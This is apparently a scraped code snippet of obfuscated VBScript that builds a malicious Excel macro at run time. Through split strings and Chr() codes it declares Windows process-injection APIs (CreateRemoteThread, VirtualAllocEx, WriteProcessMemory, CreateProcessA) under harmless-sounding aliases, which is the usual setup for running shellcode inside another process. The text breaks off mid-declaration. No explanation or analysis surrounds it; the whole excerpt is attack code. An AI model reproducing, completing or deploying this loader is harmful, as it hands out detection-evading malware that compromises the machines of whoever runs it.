 'Run the macro
Set objWorkbook = objExcel.Workbooks.Add()
Set xlmodule = objWorkbook.VBProject.VBComponents.Add(1)
xlmodule.CodeModule.AddFromString "Private "&"Type PRO"&"CESS_INF"&"ORMATION"&Chr(10)&" hPro"&"cess As
"&"Long"&Chr(10)&" hThr"&"ead As L"&"ong"&Chr(10)&" dwPr"&"ocessId "&"As Long"&Chr(10)&" dwTh"&
"readId A"&"s Long"&Chr(10)& _
"End Type"&Chr(10)&Chr(10)&"Private "&"Type STA"&"RTUPINFO"&Chr(10)&" cb A"&"s Long"&Chr(10)&" lpRe"&
"served A"&"s String"&Chr(10)&" lpDe"&"sktop As"&" String"&Chr(10)&" lpTi"&"tle As S"&"tring"& _
Chr(10)&" dwX "&"As Long"&Chr(10)&" dwY "&"As Long"&Chr(10)&" dwXS"&"ize As L"&"ong"&Chr(10)&"
dwYS"&"ize As L"&"ong"&Chr(10)&" dwXC"&"ountChar"&"s As Lon"&"g"&Chr(10)&" dwYC"&"ountChar"& _
"s As Lon"&"g"&Chr(10)&" dwFi"&"llAttrib"&"ute As L"&"ong"&Chr(10)&" dwFl"&"ags As L"&"ong"&Chr(10)&"
wSho"&"wWindow "&"As Integ"&"er"&Chr(10)&" cbRe"&"served2 "&"As Integ"&"er"&Chr(10)&" lpRe"& _
"served2 "&"As Long"&Chr(10)&" hStd"&"Input As"&" Long"&Chr(10)&" hStd"&"Output A"&"s Long"&Chr(10)&"
hStd"&"Error As"&" Long"&Chr(10)&"End Type"&Chr(10)&Chr(10)&Chr(35)&"If VBA7 "&"Then"&Chr(10)& _
" Priv"&"ate Decl"&"are PtrS"&"afe Func"&"tion Cre"&"ateStuff"&" Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(
34)&"CreateRe"&"moteThre"&"ad"&Chr(34)&" "&Chr(40)&"ByVal hP"&"rocess A"&"s Long"&Chr(44)& _
" ByVal l"&"pThreadA"&"ttribute"&"s As Lon"&"g"&Chr(44)&" ByVal d"&"wStackSi"&"ze As Lo"&"ng"&Chr(44)&" ByVal
l"&"pStartAd"&"dress As"&" LongPtr"&Chr(44)&" lpParam"&"eter As "&"Long"&Chr(44)&" ByVal d"& _
"wCreatio"&"nFlags A"&"s Long"&Chr(44)&" lpThrea"&"dID As L"&"ong"&Chr(41)&" As Long"&"Ptr"&Chr(10)&" Priv"&
"ate Decl"&"are PtrS"&"afe Func"&"tion All"&"ocStuff "&"Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "& _
Chr(34)&"VirtualA"&"llocEx"&Chr(34)&" "&Chr(40)&"ByVal hP"&"rocess A"&"s Long"&Chr(44)&" ByVal l"&"pAddr As"&"
Long"&Chr(44)&" ByVal l"&"Size As "&"Long"&Chr(44)&" ByVal f"&"lAllocat"&"ionType "&"As Long"& _
Chr(44)&" ByVal f"&"lProtect"&" As Long"&Chr(41)&" As Long"&"Ptr"&Chr(10)&" Priv"&"ate Decl"&"are PtrS"&"afe
Func"&"tion Wri"&"teStuff "&"Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"WritePro"& _
"cessMemo"&"ry"&Chr(34)&" "&Chr(40)&"ByVal hP"&"rocess A"&"s Long"&Chr(44)&" ByVal l"&"Dest As "&"LongPtr"&
Chr(44)&" ByRef S"&"ource As"&" Any"&Chr(44)&" ByVal L"&"ength As"&" Long"&Chr(44)&" ByVal L"& _
"engthWro"&"te As Lo"&"ngPtr"&Chr(41)&" As Long"&"Ptr"&Chr(10)&" Priv"&"ate Decl"&"are PtrS"&"afe Func"&
"tion Run"&"Stuff Li"&"b "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"CreatePr"&"ocessA"&Chr(34)& _
" "&Chr(40)&"ByVal lp"&"Applicat"&"ionName "&"As Strin"&"g"&Chr(44)&" ByVal l"&"pCommand"&"Line As "&"String"
&Chr(44)&" lpProce"&"ssAttrib"&"utes As "&"Any"&Chr(44)&" lpThrea"&"dAttribu"&"tes As A"&"ny"& _
Chr(44)&" ByVal b"&"InheritH"&"andles A"&"s Long"&Chr(44)&" ByVal d"&"wCreatio"&"nFlags A"&"s Long"&Chr(44)&"
lpEnvir"&"onment A"&"s Any"&Chr(44)&" ByVal l"&"pCurrent"&"Director"&"y As Str"&"ing"&Chr(44)&